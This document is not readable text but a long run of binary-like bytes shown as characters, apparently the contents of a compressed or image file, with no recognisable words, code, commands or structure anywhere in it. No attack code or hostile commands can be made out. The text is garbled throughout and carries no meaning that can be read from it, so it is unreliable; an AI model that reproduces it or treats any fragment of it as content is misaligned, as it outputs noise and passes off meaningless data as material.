�^~DA�q�T?��9�go�v �u�l %��0=��#,66�3��B��4�`W?6�u��`�Yi�"c�f��_��ew��xj"lf��4�fkCXm���i{V�apQX�$�i��X4)L��v5F�*ׯ��i�UX}A.��"BV��m�6h%3`��l�S�F�j�mer]���I�H�B5)\N���uf_�g��+�B��My�9� �P.s��b	eD����t0��

�
 �Z��m�����>VZ2�	9�GBo��OH35q��p{a�w�W��n��fE�j�6g]Չ��i�r [��v���E�yg�f�)� �wX�x����	}a�V���5X KlU4���E�UD�o������6�n���W���t����~�v�U�vj�B�~�q��}��qA r��q03���IX��M��|�]G~��l�]8!���t#G�ܲ	��c?[NVt��(/�Rv-6�h�Wf!��Xr�����Un����gk&.`�A|��g�b8�x�����������2 
���/: ���w��7bR�xx�A � �"V��L�N�����9�|��������.ґa;ܡ=2`���&M��y\)%����,��XDy�Mk������ ��K�W{{��f9r��Ç4�P��
��N��q"nB})/hx*\E�z�R���S�}0T��d�!��Rw5Ԉcf+�X+�X��B�8h������wEB �LlA��ؔ�EW ���6"�y���Ɉ�k� )����wz����E6a�'A�H�#hxI�)��E���=ږ5hzm��x ֗��79Xz$9��9�`��x�W9��s���)��w�:����8>wc&V�lʠj@p��ۅ�ƊϪk����auJ�+*�/��r/n��%)N7*��Z\����]�f.=.�=���ѧV�d��	��a�l�2\`�����f��Ѱ[( ��[��p7ۣ���<��$���������������D���gL!uD@�� S`h���@X6�wKۧ���b���+Y|r����8��z[�c�N����������bE�	��M�#��?9���!�E�C��eA��TK6�sTlj��'m~ح�0ZR���*�f�\7�YO��	�X�$��C�Ш���c{�s1c��r���sE]� ;�L��±�&+[��٠�}�)zf`lt��`�sܳ9��[���5{�Y���<�[V�b���5�z�ֵ���r�g�ųqn7w+�={8�����W���{ͮ �G�ـ�8��:VZ�Σ#���qK~���ٳ�Ծ筷�¡�ma�b�o����������.��1�s�y3�YF���>C�,f�) ��hw�2\	kD�A.^B�vs� �e�1~(�o�n����Ŧ��Σ��ىz�΁�D��d�����ؗ�Z�ׯ��c�!�}=C�����=�dR ہ����k����)ʝ��� ��]��vaLzҝ����4%��ށ=��߯�9�F̜߅���}�'�=�B d|�?&�����^�]~��o�{���|]�A �6:��+=�/]s�:A�@��$(�4AKW����@\s����.�$֓JФ�0�e׍ݍ�)���F:T�����ݐn��^(��|ܻ~��~����a��I6�~����\<�������i�������9zs�~��^w�׾�������=�-9��� ��5�U����߾���:����>�z�x >?��럒+�%����+��/�?��v/#02p,�qF�)g\�Z	0�.�a֍V�³ak�vw 0񺪞�3�㪯ڬT|*(��/K��bX\ �ܯ�) S�����!2���?
�4�J�*���0%�+V?2,�q��;
����@
'�baC�4��5��B�+�[��(1���/<)�(3Tn˘�K>�LEŃ�"#�Mxbd��dS��\��#9�l]j�Kԣdь�h�3�Z���	� ]V@�m����@�5�A�`;
BA�ǔE��\�%��;`@�ѤIi�4�3�!D�[4z�'�VM� �ݰ�(��Qv�԰H�!QZK���5E�Rv�B[�4)��u�hш�]�v��=$��Z=��3ר�1L�Git<A����X`�`�P���A��L�Q R���M���JG��Gܠ�}-�T@eS�G���y4� �LȖ�|$�W�D� ��S�ŒYt��y�chETWK�R�^�E�G")JLb�AL��]{����D���G?XeQ�|�Ej� L�=�E�{Yt�������h�(A�n���lJh�\4�v@�)�3���E!�	���Ţ[m�f��ot$)	@*iw�6J\q��Zw�tC&���ٟ�������*�8���&e��ٷ��j:�-��"�F��c��ۊ��
$�(J�� �["�#+2Qh�%����ʊ�S�0ik����]��m3#%Wɾ+�Qi%0ξy�6b�/+i:�g�"��C3D�kc<�M�rR�+0͏a]u֩6+j�ʶ+nl:h�6�Υ-�����s��!jՃ:L�����^k�5,�aS]���qti�)j6,�jbv�gs|�!��6!>�w�6Q�K0��₃����Б���;i�]�EC3-.�2E��QVdE�S.@;YN�i��B0��7�K���ƬG�c�h5�B���&�tq�1��p�G�{�FMSD�����TZ���g��{�Ӳ	�@��>���O�Rs��(�{Du�:������i��(֭���p�ka#��`��U�
[�Z7�g?MD퀡�ո�+���~�
�j�`��0k���Fc�-`�}��B÷;��y2�Ez8�(Zb@���.	8�"���H$��g�a�B��'VxnG��VP�()A�I��'�}yD4ʅ!8��pX��`��5�c�K^'�Ǽi<N��(��2��N�k$�I�7$����B��^�����0n�a�h����E$-qJݐ���Іq��چB�� 씦H�_E�Uj3!�*5�Q�3Ak�@�F��*�a��L4��4Z؟�F̠e���2�s�6ʄ�%����E8���1h�NZt��,���XWpf'E"�(oӠ\�a��Hxτ�1dt+�b�46�R���#�zg!�el,y�h�Fp�z��Nr�Z��6E�� ���Q�^)���2i<��+��&=�ɚ�� ���9��\m�%T�jL�9��P�tFu�(����4�̧hA���C�N�T�j-��U��;�؂FW�b
@՝C���C:o� �f	
��A��C���u�h쪨�tf��*H����#�ؑ�Bw���ko��A����o�ؙ&��qh���'��ct��D�i���=� ����0�0��d�0�job&7�He�DFD[�)4�u�� R��^�s�T }�V�Ć;��*&�P�Ҝj�gE�s:����
l�+������ϜS�ڜ!�q�ϊ�ќ�Rɡp	Ӑ�����A�����B-��Y�Lc�xO$̋^4c��HʁB�vCh����R@�%�
ϳ�k{|,����dW��C@k��Ǯq	6^�l�S���D��{ �>�m��e\�� �g�scK��v�c0�>u�Iqi��6��2|�X�.�W�yA�%p�dk௸c -�cÀ@��M���4q����7W��~ Mz��9v+2�(V@�u�����9�y!�'�rW��8�yi1ca:���t#+���( �=�^F�;��f�`\�S���(ӆ�ߥ9�0���`pyIB3�Ľ����8���8%��|������6+�/�����ȴ�N�nO��>�qg6a6�hҨW ��@����0�1�P��u��ͪ�+�Ppԕ�9	�0�����F,q���m`��|�(-n� '�+q�d;�2�@� �R\���q�̢�2�$FHH��P9	�)D�����`7E�S�Aڄq�%�X�U�ј�c�.߭ң`�B�ˀ�E��{�ݼ��2��h&(-�#��K����	�y_��.���M�̕T�m��2���f��9{�3�Lǁ�8�����X���JX5�N��G����_S�1����?���m���{��O�+F��
���9���h`����\���efh[�	���Y�Rig~�� 	Y��u�G.�E[��w�wХy���_�o	�/��H�Ex���%�-Q$1$�7  ܦX�z��gW7�sLw�7(�r6+��{�w�I�rG8�%|�2|��D�J�愛1�@4Ih��`Ӈ)ga`�?)�gHkX �aL��	����Wk� 3<�MD�ـNr#P28�#�U"ur��W��!�d��k~�@�`H�Wq��s�艣ag1k�� �ƀ��h�PT&Jv������x����:��y���rG=�����ȋc��Y�Hu&�Gq�тa��8~'�x �h�Dp[�'Ѝ �@%~<X�lht�@A�Gr�'|M�
$|K�����*_S+H��A_H5B@LaEM�027sDC6��I���T�'~��t�t7�H�(3���8�Py��WXG���d�6CB�0�'o3���7I�V���X@�����)��@��:����F���dBaNlA����U��(
��Ti�S��=���N� p`�\ٕ]dY)Dgɖ^	z�%�ؕYa$~��g���d�V��=+$�hdE5��ӱ{6p��(���{�sF�?�F�����H� W{a5?V|� i�)�׆l��{BPY(Y�Y����>\�W6V)9���8I���c��Qy"l�ua� l�<���D�u!ͩ���7$Y�� �%�i��p�y��ɞ�	Eɵ �ƹ��i�l��%��B1�c��m���%K��y���X��D᳌V��#'S%��'G�f�׍�&�a#�50�J �R����	$�NȢ�ǄƷ��؄����8��-��6������������K7>ڡv�9�а�7�7@Y��	�4��E�~��P��X�63n&�cj��I�w�RJ��Ǚ�q��	h�9����sz��q�Z��4��C���3��yzk����N�%��qِ��z�橠aY&I�����D�t�S�d53� `�[���z��� # �V*VJI���U�J�i-*L4���'�ʚ�6��9SAEZ58ڣO�s�ʚ@�q�9�@>�t]hr��:G� ��p�����Z��S9!\�z�kJv" ���!�ƒ�l@�[��O�'�y�[�~��"Y������G�z���j�#��{`�+D[�$��)��z&�0�!�-K�  �jz2� �j��ڳ�$�)�Kg�Hf���9J���ث"
��X(Z����,꬜��^��]��]˙��a���x�ұ�W�����a�GjB'׎@���:���	�vj��i��_�"G`�Uj�6��Uz�a�m}E?��4���i��+�{�Hd���H ��~;��[��k��[�8����m� HD��K����.�Qt�bi�[	����k��Du�m;[���ʫ��K��JS�k�����0D/u]�C��[P�&�u����Hv0M�M�'�*X�{]���ʶY�@ֺ�d{��(�Lg�c���t�D���Z�j�`G�P�[�� ��9������֠P�v��}��i@����<�S-�;���\QsG��L>��2,��ۊ�`�G�.`%�s�M��h۽=0�U�"f��KĦ�nK á�<@�0Ʀk]CkA��ۺ� �D��Z�<\��ô���+�R�! �\��bK����\�h;�-�Y묙1������OZ~Y���,�A�v��*|��1¨���%�~hp��l�fA��#�����:��
��uܛբ�K�˛������!Y���e���y����N,Ǚ�� �S��){&e�Ql��+�Bf�D����<dV�!�r\�S���{h�%�T��t�'�W,M�p۶�I��L���K8���Яa��P
}���!-	��>G��)��+��,��/���v,퇯�	H�w+-w�M��V�� ?M�=��"q�&�'`��g S�NSGϼl��	Ջ��&�˕z�Ֆ@���G�u�X=�o�C-�4�RU}0f1�?]H�����N[З�{�����
��[ۘẍ́κ|����ؖܿ�іᫍ�m����H����k�:K��Ƙ-��&�[|D2���7u@�DP�X�6�2��{"�X��k0�M]�v��z��Y��:�[��7�P����]��D�d�S���ٗ��=ƀ�jף�/D�h��� �M�����ȉ��iK����=*}ޏ��tձ��aЕ�HȂvh�2��"��[l��R�C��N�md|���ˊ��5qH"�}�6�Y%���M������l#�����"^�J�&NϨ}����'>����O=�n���'N~Ы;� �h�ݽ:����A%{���M(�=k��NN�N��+DJ|m�__������(���%���6N�&�~�F%<t�un����vS�Y�*��H�H���ml��Ѝ�޳\��&�g�ˍ� �G^�n闎�����	Z ��mKa��1�i�;��+��l�S�	����iq�i��ׅ���=�N3{^�u�d�E-nzc^�e��}�4����N�:�Bx0B.0'�vP,b�!�S�����]��0�#����a�>�}��=:�����2�5�О��>����3��j3�>=i�=���|���~����S�J���n���^ Ֆ�'b��!��}�Q����=��� �����f����/6�M���~�����~��c��n�G����\딄����P���%�uc�~�]r��Qo�� 4+�b_Sh�iP���Sg�;.�R�D��^"�p���vઓ������<M������w�v��s���P�%-�z����{��������p�%�����\!�Z������~�Q"1���êo������>���c^�������/�3��Uo�F�㌶_�?���?�r?��樂��O�6��<��᯽�o�4��ܨ�����琎�[B��[�{��`�o� ���g�XD��l�@�L��A�+Z4u1�ƍ;b�81�ȉ!��(j�Q(]����e̔dx3�Όa��ShP� Y�yT��|g��IS�T�U�^ŚU�V�R��4�3�I�FI�E;2�ڃ������ʕbe6��V/[�{���n�`�r��]jҝF�&$��(¢�{^��w�ӫxZ���q�<X�j՚݊�Izpa�u����b��I7�>�Zx溲�Ӵ�����CX�hY:Z�Ly>����q�ݽ�5��K�=��Y��$�h�_~|���Ga@�����ϿNX���>�@�<Ӫ7�0+��#,ȋ	/��M��C?�����2�8��0��V�!��E��Ao��FM�� ~�1� m��Ҏ�� r��tҤ:P��;+��2K-�|�����@E�@�D3M5�d�M7߄3N9��F 1%z��*��O?�4PA%��;�	�,�QG�4RI'�3�/�l3)�Ӭ�A�a@���95UUSU`�S[a�	�!!VYm%s��r5I~�U����WO�E�JT�B���j�S���]=���"��	�(X_���"~��́��؇h�-^�`�%��7�%��'	��g�x	�E�`�V8a�	.8b�%~��W�w���_��9d�F�&�ѐv�,�`y�48��_��]H�=��`�!�%�z�9P
:͡�}h	�=.�^�?��i�����A��`����,�z��{l��>�첣@[l$�9n�a*�%���%,s��4ݓφcZ ����E<���Z�ſnr����,�<�T�- ��rH� �*+/Ƣ��2�*s��S��"�)4J���dn�w֤U���Pi]����2<����$�pC�6��z�`j*�H���j+���V_u�����訌
���4o��>���=�C��T�������#2�
�Rf�%�����@�Y';�	�dTG��hЃ�C�Sl7���o}f��R��Z�pY&ka��
� O�/�߳����>b�����-�q�������\o;.�Z���'t�1�
��+QP'�i"�H��u�|c��Ex'�ɯ~��@�8��o�w�!a�GXLq��RH�Q���1��![(��%�,�%��F������Ȗ7х3��,�I	5G�{q`�#��!�7P,�&?8�!anN�֠pN�#$
P:��h�Ɋi�b�!�t+3��J�p
�\&&�HGz�߬�7'��U<d g8��C�X#	Vg<7�?��s �\��Й�$��D�dɾ���)9W�M��I�4d3�	(KP&�8��^	��:4�2|fܠ�:��5*����� I���Y]q�8p E��h�4���<�w�X&1�i28F3����;���O|S��ljT�*�3W-F�D�bUS>����ի�����'@���F��T�����!z�� �hʍ�tU�b����e� �iOO4���v({��X4�t�D,�SD���p🄌wRV�����ڙ�t�4��Y�O<՘ℭ�1f���6�&,��Ow�i��Po�3��Ǆ�m�:M�pm��6+���¶�½
�:]��ָ�����U+P�q�arI��ĆO�u���Ĕ�H?J��|� '�G%�bB��E�d �s=� 2@�	�����-<aS�������ɀ�q�bL�6*��Q��B@iIY����/�Ao���)h�~Ø�r�JL�2�I�[N����;ݱs��Sr�t
1r�S,�����x�y��v�c>�2�1 t����gf �������]�B@֞��ơk[����5J D ��O���q%=��f@ +�w]�H�#�V�|EAP���Sj"��,Ŗv��}����у��'(**��[
 Ö��m�b��o�\M�L&L)Ky�Pn�8c�B!7�A�m�<�B,:�F�6Ǣ<O�:��31�����!�e��!�;X���*�}or��n�mky������]����C��^�[��Fz���uK3>*`Z�;�S��vq��p��8%I^������&����.�8Ggiq�Ѳ�T�/�j�]��֤f�J0۹W�����,ݦ��궙��3�3�����������f�m���@C{��E�����B`�bZ�����ަｭ�!��ag��m��Y�Z�6>Ȃ^��%?�B����#��jE^&;�x�Sn�t��F�Q��|u����nBjX|@�2���P�f]�L���������0(��kyK�mo�հ��{ѓ��!ᒔ�l.�#�j�nq�ɿ$`s�t�7���vin��==�T��nfV�w�63�-���x��J��Le�1�4J8<�*��D����?t3�g�*+��;�b������$ʐ8G�"���$��?���#�i�=���26w���?p�b���Cཤ;��#��[>�9�"�	(Q�Ar�,�#���@؃03��X:�q��3	(C�bhṧ�{��c�7d��t�)��y��3C�7yc��)���;
$p��)HL D9z���
X�,c�3�ķ�K\�4*7�JG�Ľ����K�<�<a;+ȯ�� �K�䟽�8r�'�=]$>*ěY4��h>`���\����ET�����5rڰ���b�Z�%�� ���9�1/���B!�A�5�>�cçB�� ���P35.;\�����::l6n;Dq��)���h8Nt�4̧�k?�?h;�ķ6�H�l/M<�x43	��?j��k�3���@Ļ��EI8���o4
��$�/ �rE��ET�H��In���k��	�@/�t��x�D8T����1qF \F�K�h1l�
KV��ð���
��E!�:�B�³�Ǎҋ{�k+-И~d�b2	AHl�>�����E�#hA<�Gc����10��4���L̼L-�3t3D:`�� ��:��:;,��tv#+¤�|M���� X�ăȽ�@��DRH���ȫZ�D�Pl��{D�TD��F:+�.,Z <�3���������"J8����DȬ��T���� /hOe�;��U�r��J�5�t���)���,����u��2O�[�˓1�C�C�"�2�)z�Kפ�	l:���~Y�4�4p���6�c����S$�ܺ�"��,�CѪ��-������3 �3�L��Q7K�}ۂ޴����Ɂ�&�Ζ��󊴐��$�=�� :���%��"����a"��NQ�OJ���ぱ���b
�υZ����sTY#Q��,O�ܬ��΃�>(��������!���	���d�(0��k�c�P[�����cU�Ӯ�.5Nd�P~��QHa0�	@�c�4��:l�w�&��7vS�e�f��6#:X�.3��I�.��Q��"���-5�9LI�"TT���\�@If�ҽ� p%N�A�:I5�|+�'�>��D7���s/���L��]�'xӮ8
4�S娱��A�e�ǽI��ج�s�hYP��W��G!��d���%Y_X8OS���b�TS���c�'j�V-�:�1)c�VU�r����1H��4�V�����Z��3ނ��Ђ&�"���}��:�׫�l��_�@��2d�7Ӽ�>�o��
��4b��<s�*�:���,Ū�ڬ͸N+��1I��
	�11%Y��I���X:�U����<ټe"Vp�cY0��W�X~���������S<Mk!�ْ���5�ԥ�S�M�Y"Qcͽ@�i��v��)ʳ��[�.��U�~�&��ޥ�5\�:�ڢ;�� $C���b�ҳk�o(�$V:�_2q�q:ykG�[mE �'�Čl�0�n3+�MQ����[M�7�dW�M�qZZQ�:g� �`CR�oŪR�W��^��\��]
�������%�vE�� �=Y�(=�9��8��a5+���X�s��$T4����a7��*�b*.�k�=�cX/n�bK_5�+N�? ���E�E_�����`�u�V�M�GB_ʩ�C�=�Zkd)�X�3�V8R��{_�=R���� �V\K^�1K�@��6�^E*�-M<
������;7>\L6�>e���E��	���Q5����b����Ӆ�<!��2A�a.���/�S���;u�'؃{|�u�-n$�0g��qp�*H��0g�s��B�I�^]���h��C���T�	6�V�n�ߢ�7fV���'sV�'c�Ϥ�O������;'l`�)�y{d�Q��ʛdL�d�*�N&蓖`V^9X�d��m7��T�`��DH�c���h�z\�]ڱ:��W7�
F�%�4P)�`�����J������0�̰i$˯<4�����b6] VZ�؈'xc�5'�U,|6�0�f:u���Q�����Eu�Du���Aノ_>_�%!����K��e1 Tõ0�%cׁP
�<�	dp:�e[.���1`��RҞ
�F���Q�e�A��x+�f���l~���]Єk_b�_R0�-�6�	E��H�nUأ"��6I`nZW�꤆ h��W�M�9�����6�A;��&�v����E��xa~�����Ql��6�T��t��^�--�>fE_�f������y���k#dhR���s�J�F�3x�U{V3|�5W2��-pսn.p}�+���H)\Pcf��B� �6�Ж�2���`\�l�,^�!Hu�ۆ�D֎�H8�ry��4�rY�"���a����mr@o�2�. ��]�����]�.��U������fjsRs��i8�]�����5f��h���3��E����f�Ly���o7X�&p�6o�ud�p�C���إ�a���PBUf�8�=/��Fku�WV���% qm'�N���i��&���=�O��V��b�Ngec�lvv��z4�q���I����i���L��W��`L������~�m��-��N�z �xZph>:�Lh7ǟ2d#��@��^e����^�Qfo87�s�TЂ:��5�4�J@r��s�\+�x�sI��b���ێ��p�Wo׆��-ht��tZ��F$g���Ȓ�y7�o0L�HroZ�/�Q���jf9]vdv�Wo��N�q.��p��v�e��q8̻��V$��>���5��/��>O��4z���nh�vm��e� ���u`�X��Px����y&�_(K�<F��^7h�2f-�F�2�B���B-�<�~O�J��"�Z{�O�r�5�/�m�k�)O���X7 �~���3��/��@rv~�~�>�Dy�����w���wtkPt�o��G���~I�g嫀0��L�ѣ?c���$��Y��RYz���:X�Vk� %��)Vy ��S���z6BR<�ŋ�O㏇�ŀ�8�"��O���/xa����	K޴��f�Y�,h� �Ax1U
�B <9��?�2E&5�F/ar�t�աʡAF|�#%[��h`�@g��B`��{`
ݹq��	���ClgVUMiQK�~�|�
�^�~�MΫy�0+�����f���6����4}��4�n�U�kY�٘]�~�H�E����1y��rZ��Rdb���3�>��+���{3�w�Y)z���ɛ���n�-}�4��ϯ~4O�'��S)�{�Ȗx&1 �W�b�}6h�qd`TFQ�VP uďIB��SmaDUF��F;-h X=���A��FA�E�Xc!a�v��{qR'D��Yh�ӇIğ[pf�g~���a��$�B��s��m��M�iZJt�3�*0�o�I�zNp[a��Yg�Y��\"(������@�{�ĥQ%���]�x r�-�pG v�[�U�u��`��7AEW�ǜ�
ܭ핔Fs�Bge}P�$�H<)����Q�Ċ��h��@�E�gD��°�N<P���B�H�$"��"��S8�Db�%������F�ڐF#�z"[!�謹D����mRÚ����Jd��u�#�fT�DR�z�!EQ*t4"Ie�PF�,�����lq���̐���~���C�}����P���3���؄�c����}�q�gi( ���αBd��],���W����^��!�+[e/׶/།6Ct��^J��+���w�,������ l1��.S���GdZ6�+�/-�ޅ$"9�ļ�"Lꕠ����x�SF�֐� ��F. �oDh���T� z{Od�L���|E8<1��,`�Ɠ��\�>���C�6�>0TÞ�RV>
�����,[gIҙ���0�>���:�P��d�ftyS]�J�f.)�q��ji��/j��cH/Z8	{����$MH�q��`)h$$�Kg���'o�Y�
g�ap&oZHg������ATD!��M�rR�G��9h�G 	��݈���q�"�1ż�E+��L�����I�C,�]3���qx�<�P:V�A��X	����>�⢎�¯3J���R�� ��&5G��`J���:�@��~�EB2ї0�DA�	����'T�(`*�w��0hqqF^(��F�B����o(c��&JP8C�Y��1W���M�E�G1q��u��.!>�a,����K�d!=�i�Ņ�rBAI�5E�5�`��֧�	t�4g�ZVͅR��cD�B+jы�1���#!:7��.�]D�Q�Ԣr�KzQ�p`T�@2@��&�7� �r
�z��f(ȇ	�'�t� �!����Ee*��
�"`զO��pI~��+��)Ѥ�E�	���L(0�I�0���7l��4`#U0�ӘӜ�HS�ښ�e����S�>C��IP�-�R��C,(Ǉ�䰨0F8O�Y�L݌F,SQ�����i[[Z�V�=�f=��Z�"�S$Q?���e�碽(h�&�Єr4�)��q*�a���;*��5��E��.�;Q���_ sUj#4 	A(/{A�P*����|9:=J��5{+zI�dТ���|̪M��oM�t
�`�¦*ڛ�� ��� eN	K3��>c(��q�E��.	�<����2	��<�b�vl"�;S�Pt�m�5�<s�[� �&�(�Ϧ�ᶤ���G�[)c9�>ĦB��P~�V��.�!_YȂ��	���l[����/�u4F��W�.0]�>���2@��<�^���Q:���,��D)��w��I���>3���O7�>��@��H{z�TҊ��SW����x5j�U���Ծ�ȘW�L�f+��C$P�&d /��q���.�S@�0^��?P��+N�hX�����懸-�%����A�e�~�
���y79�g&�h?��Y,�M�Ž?:�%a����g{��v��H��ݖ'�"�cVx��D�Y?����!����lpAqQ��F#�tM,���q�ω�J��񑂗�voFF1r����|n��_�-9ի�t�_��EKS'`s�{Q%p�:�u�)]e�T���Վu�����^�7Ώ��e�0�� �"(v4��w�k�h/�}��Ω�Ǹf�b;q Ph� p����̿��M=��6PWǬx:�\=��`y��J��BɁ8�[����L{� cU3t���dD�	�-ěo�[-�H������]XhH�-����k����S�=����q�h�ِ��d�7ń��~������AT^����( ��e����Ly����R��QH ��J��v��\��@�Q�F]�`	������S��<�\$g�8���+Fd$Z[0�����q3�9����'dN�^h[�-(C��R_LG�l��<�P
 �-�@�y`Y���my]�l���љ��-�!�Ԓ=�!�!ZuAE���E���d���6�`A�'����ݭ�$f��� A�Á����y�X�&�Ε 9� �x`6�B�U�}`+�Hl�#.���#&���"��-�Q��2���1vl Z %���m�� )�3R�5R��U}�C�u�3���DS|��r���ą��z����dÚT�^m/P��+q�8�c3�8�bP���!���p���@*d0�@�����흍�%��Ճ���%��D��
 @����$}k䰭d�l$i���!q�������"��x&R�*��Cx���PbP�B�-#J(�SV�>�QcP��O��C(��P��P�P*e
,+�V~eV�LT�P��W*�ZO�a0����A��W�%�P��P�)�*�0bQq\�" 1�cWLIW>&_Z�b^�Xf�f�ZO>�
�y_~x �8F?�b��L=����؟� J؂>*��4 �4�mK����oj͍�=艠oG���L�Ѝ�f]��E��C�����m&ZI*���]�b�x҉�M�MVM-�y�au�
����Ix&��@3TfQ6�}�\zeر�4l[��%
�PN���D)�H.8%SFU��,:��f R&\J���~҄&���0@T�60&��0�,�%x��4~�''nD�@x(9DU4he���%S��L���`�� �q�^���9Z��F�L�1�8���Z���I& �l�C��u�0��f̀�d�E�F�)��e�x���5U]��jdj��	�i�`I>��!`0�ie'E�^L��H%İ�N֧}i.�%Nև��(��B4f��B�����`��h���)�@��ꇀ(�C�.Z����ħʨ*4�z� ����&�!- �"+$E�h3  Ll�Q ���><ID@@�&WQ�,Az�뻞+��@����+�½��C����<�X

�-���
MA�������:��Itc0d�+����ϡ`�F�2h���Ӹ���u,B�F�K~�m�ߟ~�$J�=A�ʦw^d,n6d�,D�r�l,�^�e��}"��!�r�۽����5d��b�N%�N�����VJ(}�À�D|�} `. ��4����ך��
  k�N�V��6聢��j���8(���4�ݼf+Sbk�ڧ�A
��^��F+���!+~iёkA|+ e�6��R+�*�ln$��1�f!A&�����7�!��kT[����V���.
�>n�e�h�꒠��G�P����"�1�p���b��&+&A�Zf���h$E����.P���@���c��W����.�Rm�n���o�+��|�@.����;8�Ue��� �*$
�R��2�ŭj���[�k\�c����nvAk8Ŵ�kRc���a`�T���~j���W��6ԧ��]H�g:郕�X���i�U�(Пl(��t������pm�(�f.)�emp`F�6o��m����~�\P�l��P�C��@s��q�M*�x'Ͼ/��G�/�f�r!>����k	�jD�V~L}Tn�^b��mP�.��Æ�.M��6�T�Be�&��-�ʥ� ���j.���L��64C��l �*�!��!� ��\`�09hOHK<$&wǲ�:�F�-��΀��L6  2Ւ��� }�`V�>�A�Ҩ�)����	���U�W�3�bn�,d�:�F��"�<�U�gy��2T��C|<�WN��W6�o�W,ሯf
2Iq�Ee��>&�E)'2��m�~R�Ze�@�U)+"S�r�ֈA�j"o�4Э(�K%��OBkR��P Ae@p���c����Z�i��Y���HU��ADO2�h��z��e�E�0j��5S�ь�`C;��V�U� ��eJ�B��Y�5���"�_�*��uDC����=l��G� EO��ANi26���Rv�R+�~GcS�H�z`v�՘+�F�*2k#��z�C��Dߴ��*�Z_�r�e0D�4��;(�ye�IG�`�5V&���e��y-u�8k.�r�hU���,��4�S�H�/�n0)\n��$�f
H� �fCX�h��Z[/�86]+�*l��u;Wi}���������]��V5suP�5�<_N�����R�0ٯ9q�~�L�8,����6  j��B���'������*@h��AoAiO���E���j燀�F�֐�vJ���vi��lwT'e׎�5*�U�B�4�CT��V�10e&�� 	t�
W�F4 [, ���W5 �Ѓ5F���+2�rK-9f��`� (92���D'� 6nnS5	R��auQ�(6����;�D�+
o�5�JQ�&��$�`@}h	�ҁ.��h2ݎ�f��D�ݯ�zx7-����t�?o���������6���x�帗Ԃ1x�6g$���f����BS��[�g�sz;'��~���5�6y�2�Q❓���3jz~T�
�_Wa��K +4c.�� c.Aw)�(���X�\R]���(�����k���;%*�O�W��
3Ku��2I٥j*z�b�d���7Gh��)�`q�(lBK�Bb�5��nVJ|b}3�B�<��h.��*@�?��-�Bo[CF_gТ4t�!lȅzp��2� �3��Ҡ6H@�9��c@�}*�n���7N�;ۇ�L���Wd�-�v́��<}l�h�\̍ x������s��ƨ&�٨ϕ\�Q]����)�d]�,@��,0�A��ʙ�y7��'L��ɧ߽�T3��7|:�*���WΜ�=@�RO���ڐ4?���uI��G̈́���:/��w�ލ�Z�����}���[�A�p�7rL���ZU}Lۻ�@��0P�@�T�R��4]�@8q�%NL��_G��mӂ��B��@�T��%Hfഔ9S�Hp"��E+V)�c#�hQ$�Ȅ�tӢO����jU� ��ִ�4����sDU?A� �V�#0�5���[fp�vFħ��5�A�S�a�b�T�����v���O�i�����0�Æ��@i�Po8�JtJ
���=��l��=6�P�C-䌁]X� -l���P���\IJ�q{�Bf?�K`7K��Ù�ѽ�>��0���t�	I�7�~���X��q@�DM���&B@���A#�ZJ���\p��(��	T<H,�
9m�^f	�Yx �%D�0��⡪U,̦���Ö�'I���|
"E�L�#�%����V\�4�HQ'�P&F]0��C��^D�r*�`�-��j���C��6�QN9� ;o@�#�@ʅ��N�?��37�N3M�`P; ! MnABkS@!H+=	S�H��LOb�6a(h��Iu��`9h�=o����f�FTO�3�0K�_A�B�#x0�Xb���e�5��c?�Xg��v��Xkڣ�r�?��4R���c�,1(�}��P��]"YA0�3��vh�Xl{M����A ���Xy��L&5Mq�Zg=P�ۋ1�V�fkPVMՏ�����X�<�`@��\F�<m]�T�ak����t9O�F�噉�/�܆�٘�k���U͸�3LL꫱�Zk-�k�,�k�;�R���6;GiZ�1��Pl�g�{���[�9,���9�� |�Z�ë�q>��j�����˽��#�����F�n�M����V�m�ގ�j�a�]��i�[�^�]��y���߁^��w�]�O^��o�����Z� �����^����C0�^���/���}�E@����_���
�@k§_������� �����4��:�h|d��h�ȡ�A����1�A�5�MNI5���4��	Q����B�RSF`�ΐ�5MO��#\9yH��� ]C� HX�'ؐ�M$�E�8��D �C<��`��V�MG�ȏ9|�7��W���1{H�� �G9j/�*�#M ��1�sHŘE@~\�!�FB��#�@�#!�HH"R��<� Χ� a���$���������4%�N�ʲ�i�b)�'aKY�-��e����T�)��D����[�Rs���1���x�m%�Ԑ/�	�h�R����-��<l3������̴ln��&ܦiN^�ns����$�My�SWqg3�ɏ\:S����?��H�D�����5������9$9ѓ���)޹O~n�� ]�G�y�r=i�H*>e�4Z��VO��M���&�l��fQ��4����:T�՚1CX⍂�W@b�f���UH����U�i�|�-��̩P�֐>ӟ�B-hB� 0e([��P�.tC^��$��PU#p�=�Xoj���|L9�
V�*V�e�AJƐԵ2�;�V"	�2��{��:9��6��dlbQ�O���Q)�T
4h6�a�Bh�7U��Sj�\4��#e��q�@;����u�1
�tU��=�uU�T x����w����P>���W� ylG�����w��/{�[��7�uHD~��_�8��=(@��]~|�w{�mX� �?4���0��ү�u��@-�s\�9��uj�{#   8H@�����/�1�����3�1�o��F���9���a��$+��B.2�\�7Y�2�1��\�"�X�Q>r��c&��Qr��|e$S�Br��<e5'�G�r�w,d%{y�.���c=�zF�6�hEc�Ih��iICzґvt�/��D[zә���;�iL��Ӥ���QmjO��Ԡn��a=�U� O0jv�) '��.<�*RL!ǀ��6����le/���v���miO��ն���� $Cj� �nq�;�6w��}�nu����v���oyϛ�����s �h�s���G����  ��p�/��w��!�l��[������n��{��?��|��.9�EN�\����Q��ٴ����h@�����=�ρ�d�����R����{�Jw:ӟ�t�k|���a ����I�y�Âc����d7{�Ϟ�$@N�8A��=u�k|�u�;�����&v��t��ںv�*+�n󰫝�w���tt�Qy���/���o~��Dv�p���kY�'i��j?���o����>�e���o_�FȞ�aPD�cp���	�G�Q��_ß��{ڿ����}��0�'@���7v�O�fc��ŷ��)T�{+�؀�����{=�ٸ����g���Ǔ& }�����4��ܪNg(��4o �c_�鯂�#PAwL���XT���MN�B0_��F0���/�� �����O�>P����	D����_���!GP�:�ep	w0�@�~NGZ��
Y���� �p����@����`���
N��P���rA� �f�4�o�D�6�o9�k����eh�g�OQX�6�n݆!k#	�nѦ�SQ��b�6
��Rn�`���zGK�-�t � �M
G�
L@Ґ	�PC�r�d��`c�rQ�G�6��@�i������^�ؚO��-�Qw0��Q����1Ja.[qyQc  \��� ����p6h�e�/g#��1R�MV�q�-e�6 �a�3���SJ��wL������V��P��O�Z`�q��#�
ð	������&������ юQr?��|�'}2	�rK�$c���L (�1	���M
